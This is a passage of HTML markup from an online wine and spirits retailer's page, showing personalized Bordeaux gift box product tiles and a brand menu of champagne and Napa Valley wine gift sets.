<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697b812b09bb6" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697b812b09bb6"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-with-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
